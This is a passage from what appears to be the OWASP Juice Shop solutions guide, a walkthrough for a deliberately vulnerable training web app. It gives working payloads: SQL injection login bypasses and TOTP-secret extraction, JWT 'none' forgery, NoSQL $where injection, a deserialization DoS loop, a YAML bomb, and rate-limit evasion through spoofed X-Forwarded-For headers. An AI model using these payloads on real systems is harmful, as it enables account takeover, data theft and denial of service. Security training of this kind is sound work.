/rest/user/whoamiAPI endpoint. Notice that you can remove the "Authorization" header and it still works.
-
Add a URL parameter called "callback". This will cause the API to return the content as a JavaScript fragment (JSONP) rather than just a standard JSON object.

Log in with the (non-existing) accountant without ever registering that user
-
Go to http://localhost:3000/#/login and try logging in with Email
'and any Password while observing the Browser DevTools network tab. -
You will notice the SQL query for the login in the error being thrown:
"sql": "SELECT * FROM Users WHERE email = ''' AND password = '339df5aeae5bc6ae557491e02619c5dd' AND deletedAt IS NULL" -
Solve Exfiltrate the entire DB schema definition via SQL Injection to learn the exact column names of the
Userstable. -
Prepare a
UNION SELECTpayload what will a) ensure there is no result from the original query and b) will add the needed user on-the-fly using static values in the query. -
Log in with Email
' UNION SELECT * FROM (SELECT 15 as 'id', '' as 'username', 'acc0unt4nt@juice-sh.op' as 'email', '12345' as 'password', 'accounting' as 'role', '123' as 'deluxeToken', '1.2.3.4' as 'lastLoginIp' , '/assets/public/images/uploads/default.svg' as 'profileImage', '' as 'totpSecret', 1 as 'isActive', '1999-08-16 14:14:41.644 +00:00' as 'createdAt', '1999-08-16 14:33:41.930 +00:00' as 'updatedAt', null as 'deletedAt')-- -
This will trick the application backend into handing out a valid JWT token and thus establishing a user session.
Retrieve the language file that never made it into production
-
Monitoring the HTTP calls to the backend when switching languages tells you how the translations are loaded:
-
It is obvious the language files are stored with the official locale as name using underscore notation.
-
Nonetheless, even brute forcing all thinkable locale codes (
aa_AA,ab_AA, …,zz_ZY,zz_ZZ) would still not solve the challenge. -
The hidden language is Klingon which is represented by a three-letter code
tlhwith the dummy country codeAA. -
Request http://localhost:3000/i18n/tlh_AA.json to solve the challenge. majQa'!
Instead of expanding your brute force pattern (which is not a very
obvious decision to make) you can more easily find the solution to this
challenge by investigating which languages are supported in the Juice
Shop and how the translations are managed.
This will quickly bring you over to
https://crowdin.com/project/owasp-juice-shop which immediately
spoilers Klingon as a supported language. Hovering over the
corresponding flag will eventually spoiler the language code tlh_AA.

The Klingon language was originally created to add realism to a race of fictional aliens who inhabit the world of Star Trek, an American television and movie franchise. Although Klingons themselves have never existed, the Klingon language is real. It has developed from gibberish to a usable means of communication, complete with its own vocabulary, grammar, figures of speech, and even slang and regional dialects. Today it is spoken by humans all over the world, in many contexts.[3]
Solve the 2FA challenge for user "wurstbrot"
-
Access the administration section of the store while inspecting network traffic.
-
You will learn the email address of the user in question is unsurprisingly
wurstbrot@juice-sh.op. -
You will also notice that there is no information about any user’s 2FA configuration in the responses from
/api/Users. -
Solve Retrieve a list of all user credentials via SQL Injection and keep its final attack payload ready.
-
Change the one of the
nulls in payload to hopefully find a column that contains the secret key for the 2FA setup:-
http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,2fa,null,null,null,null%20from%20users-- yields a
500error withSequelizeDatabaseError: SQLITE_ERROR: no such column: 2fa. -
http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,2fakey,null,null,null,null%20from%20users-- fails with
no such column: 2fakey. -
http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,2fasecret,null,null,null,null%20from%20users-- fails with
no such column: 2fasecret. -
http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,totp,null,null,null,null%20from%20users-- also fails with
no such column: totp. -
http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,totpkey,null,null,null,null%20from%20users-- fails again yielding
no such column: totpkey. -
http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,totpsecret,null,null,null,null%20from%20users-- finally succeeds with a
200response as this column exists!
-
-
In the response from http://localhost:3000/rest/products/search?q=%27))%20union%20select%20null,id,email,password,totpsecret,null,null,null,null%20from%20users-- find the entry of user
wurstbrot@juice-sh.opwith"image":"IFTXE3SPOEYVURT2MRYGI52TKJ4HC3KH"whereas all other users have"image":""set. -
Using your favorite 2FA application (e.g. Google Authenticator) create a new entry, but instead of scanning any QR code type in the key
IFTXE3SPOEYVURT2MRYGI52TKJ4HC3KHmanually. -
Go to http:localhost:3000/#/login and use SQL Injection to log in with
wurstbrot@juice-sh.op'--as Username and anything as Password. -
You will be presented with the Two Factor Authentication input screen where you now have to type in the 6-digit code currently displayed on your 2FA app.


-
After clicking Log in you are logged in and the challenge will be marked as solved!
Forge an essentially unsigned JWT token
-
Log in as any user to receive a valid JWT in the
Authorizationheader. -
Copy the JWT (i.e. everything after
Bearer ` in the `Authorizationheader) and decode it. -
Under the
payloadproperty, change theemailattribute in the JSON tojwtn3d@juice-sh.op. -
Change the value of the
algproperty in theheaderpart fromHS256tonone. -
Encode the
headertobase64url. Similarly, encode thepayloadtobase64url. base64url makes it URL safe, a regular Base64 encode might not work! -
Join the two strings obtained above with a
.(dot symbol) and add a.at the end of the obtained string. So, effectively it becomesbase64url(header).base64url(payload). -
Change the
Authorizationheader of a subsequent request to the retrieved JWT (prefixed withBearer ` as before) and submit the request. Alternatively you can set the `tokencookie to the JWT which be used to populate any future request with that header.
All your orders are belong to us
-
Open the network tab of your browser’s DevTools.
-
Log in with any user that previously ordered something and visit http://localhost:3000/#/order-history
-
Click on the Track Order button (depicting a truck) of any order
-
Witness a
GETrequest to a URL starting withhttp://localhost:3000/rest/track-order/and ending with a seemingly random sequence of characters (which is actually the Order ID) -
Try out http://localhost:3000/rest/track-order/x to receive a response of
{"status":"success","data":[{"orderId":"x"}]}. -
Search for
'(single quote) as Order ID now. http://localhost:3000/rest/track-order/' will throw an error
-
Searching for
''(two single quotes) as Order ID now will let http://localhost:3000/rest/track-order/'' throw anUnexpected stringerror instead of the previousInvalid or unexpected token. -
While not stated anywhere in the error messages, it can be assumed with some MongoDB background that the query probably resembles something like
{ $where: "property === '" + payload + "'" }. -
The required
payloadfor the challenge needs to make sure all data is matched while squeezing itself into the query in a non-breaking way. -
Search for
' || true || 'resulting in http://localhost:3000/rest/track-order/'%20%7C%7C%20true%20%7C%7C%20' which will in fact query and return all orders from the MarsDB.
Perform a Remote Code Execution that would keep a less hardened application busy forever
-
By manual or automated URL discovery you can find a Swagger API documentation hosted at http://localhost:3000/api-docs which describes the B2B API.

-
This API allows to
POSTorders where the order lines can be sent as JSON objects (orderLines) but also as a String (orderLinesData). -
The given example for
orderLinesDateindicates that this String might be allowed to contain arbitrary JSON:[{"productId": 12,"quantity": 10000,"customerReference": ["PO0000001.2", "SM20180105|042"],"couponCode": "pes[Bh.u*t"},...]
-
Click the Try it out button and without changing anything click Execute to see if and how the API is working. This will give you a
401error sayingNo Authorization header was found. -
Go back to the application, log in as any user and copy your token from the
Authorization Bearerheader using your browser’s DevTools. -
Back at http://localhost:3000/api-docs/#/Order/post_orders click Authorize and paste your token into the
Valuefield. -
Click Try it out and Execute to see a successful
200response. -
An insecure JSON deserialization would execute any function call defined within the JSON String, so a possible payload for a DoS attack would be an endless loop. Replace the example code with
{"orderLinesData": "(function dos() { while(true); })()"}in the Request Body field. Click Execute. -
The server should eventually respond with a
200after roughly 2 seconds, because that is defined as a timeout so you do not really DoS your Juice Shop server. -
If your request successfully bumped into the infinite loop protection, the challenge is marked as solved.
Drop some explosive data into a vulnerable file-handling endpoint
-
Solve the Use a deprecated B2B interface that was not properly shut down challenge.
-
Prepare a YAML bomb payload file which expands into a huge file when parsed due to the exponentially used references of variables, for example:
a: &a [_,_,_,_,_,_,_,_,_,_,_,_,_,_,_]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h,*h]-
Upload this file through the File Complaint dialog and observe how the request processing takes up to 2 seconds and then times out (to prevent you from actually DoS’ing your application) but still solving the challenge.
Reset the password of Bjoern’s internal account via the Forgot Password mechanism
-
Trying to find out who "Bjoern" might be should quickly lead you to the OWASP Juice Shop inventor and author of this ebook.
-
Visit https://www.facebook.com/bjoern.kimminich to immediately learn that he is from the town of Uetersen in Germany.
-
Visit https://gist.github.com/9045923 or https://pastebin.com/JL5E0RfX to find the source code of a (truly amazing) game Bjoern wrote in Turbo Pascal in 1995 (when he was a teenager) to learn his phone number area code of 04122 which belongs to Uetersen. This is sufficient proof that you in fact are on the right track.
-
http://www.geopostcodes.com/Uetersen will tell you that Uetersen has ZIP code 25436.
-
Visit http://localhost:3000/#/forgot-password and provide
bjoern@juice-sh.opas your Email. -
In the subsequently appearing form, provide
25436as Your ZIP/postal code when you were a teenager? -
Type and New Password and matching Repeat New Password followed by hitting Change to not solve this challenge.
-
Bjoern added some obscurity to his security answer by using an uncommon variant of the pre-unification format of postal codes in Germany.
-
Visit http://www.alte-postleitzahlen.de/uetersen to learn that Uetersen’s old ZIP code was
W-2082. This would not work as an answer either. Bjoern used the written out variation:West-2082. -
Change the answer to Your ZIP/postal code when you were a teenager? into
West-2082and click Change again to finally solve this challenge.
Postal codes in Germany
Postal codes in Germany, Postleitzahl (plural Postleitzahlen, abbreviated to PLZ; literally "postal routing number"), since 1 July 1993 consist of five digits. The first two digits indicate the wider area, the last three digits the postal district.
Before reunification, both the Federal Republic of Germany (FRG) and the German Democratic Republic (GDR) used four-digit codes. Under a transitional arrangement following reunification, between 1989 and 1993 postal codes in the west were prefixed with 'W', e.g.: W-1000 [Berlin] 30 (postal districts in western cities were separate from the postal code) and those in the east with 'O' (for Ost), e.g.: O-1xxx Berlin.[4]
Reset Morty’s password via the Forgot Password mechanism
-
Trying to find out who "Morty" might be should eventually lead you to Morty Smith as the most likely user identity

-
Visit http://rickandmorty.wikia.com/wiki/Morty and skim through the Family section
-
It tells you that Morty had a dog named Snuffles which also goes by the alias of Snowball for a while.
-
Visit http://localhost:3000/#/forgot-password and provide
morty@juice-sh.opas your Email -
Create a word list of all mutations (including typical "leet-speak"-variations!) of the strings
snufflesandsnowballusing only-
lower case (
a-z) -
upper case (
A-Z) -
and digit characters (
0-9)
-
-
Write a script that iterates over the word list and sends well-formed requests to
http://localhost:3000/rest/user/reset-password. A rate limiting mechanism will prevent you from sending more than 100 requests within 5 minutes, severely hampering your brute force attack. -
Change your script so that it provides a different
X-Forwarded-For-header in each request, as this takes precedence over the client IP in determining the origin of a request. -
Rerun your script you will notice at some point that the answer to the security question is
5N0wb41Land the challenge is marked as solved. -
Feel free to cancel the script execution at this point.
📕: If you do not want to write your own script for this challenge, take a look at juice-shop-mortys-question-brute-force.py which was kindly published as a Gist on GitHub by philly-vanilly.
Leet (or "1337"), also known as eleet or leetspeak, is a system of modified spellings and verbiage used primarily on the Internet for many phonetic languages. It uses some alphabetic characters to replace others in ways thdev at play on the similarity of their glyphs via reflection or other resemblance. Additionally, it modifies certain words based on a system of suffixes and alternative meanings.
The term "leet" is derived from the word elite. The leet lexicon involves a specialized form of symbolic writing. For example, leet spellings of the word leet include 1337 and l33t; eleet may be spelled 31337 or 3l33t. Leet may also be considered a substitution cipher, although many dialects or linguistic varieties exist in different online communities.[5]
Deprive the shop of earnings by downloading the blueprint for one of its products
-
The description of the OWASP Juice Shop Logo (3D-printed) product indicates that this product might actually have kind of a blueprint
-
Download the product image from http://localhost:3000/public/images/products/3d_keychain.jpg and view its Exif metadata

-
Researching the camera model entry OpenSCAD reveals that this is a program to create 3D models, which works with
.stlfiles -
As no further hint on the blueprint filename or anything is given, a lucky guess or brute force attack is your only choice
-
Download http://localhost:3000/assets/public/images/products/JuiceShop.stl to solve this challenge
-
This model will actually allow you to 3D-print your own OWASP Juice Shop logo models!


The official place to retrieve this and other media or artwork files from the Juice Shop (and other OWASP projects or chapters) is https://github.com/OWASP/owasp-swag. There you can not only find the 3D model leaked from this challenge, but also one that comes with a dedicated hole to mount it on your keyring!
Inform the development team about a danger to some of their credentials
-
The
package.json.bakcontains not only runtime dependencies but also development dependencies under thedevDependenciessection. -
Go through the list of
devDependenciesand perform research on vulnerabilities in them which would allow a Software Supply Chain Attack. -
For the
eslint-scopemodule you will learn about one such incident exactly in the pinned version3.7.2, e.g. https://status.npmjs.org/incidents/dn7c1fgrr7ng or https://eslint.org/blog/2018/07/postmortem-for-malicious-package-publishes -
Both above links refer to the original report of this vulnerability on GitHub: https://github.com/eslint/eslint-scope/issues/39
-
Submit your feedback with
https://github.com/eslint/eslint-scope/issues/39in the comment to solve this challenge
Inform the shop about a typosquatting imposter that dug itself deep into the frontend
-
Request http://localhost:3000/3rdpartylicenses.txt to retrieve the 3rd party license list generated by Angular CLI by default
-
Combing through the list of modules you will come across
ngy-cookiewhich openly reveals its intent on https://www.npmjs.com/package/ngy-cookie
-
Submit your feedback with
ngy-cookiein the comment to solve this challenge
You can probably imagine that the typosquatted ngy-cookie would
be a lot harder to distinguish from the original repository
ngx-cookie, if it where not marked with the THIS IS NOT THE
MODULE YOU ARE LOOKING FOR!-warning at the very top. Below you can see
the original ngx-cookie module page on NPM:

Give the server something to chew on for quite a while
-
Solve the Use a deprecated B2B interface that was not properly shut down challenge.
-
On Linux, prepare an XML file which defines and uses an external entity which will require a long time to resolve:
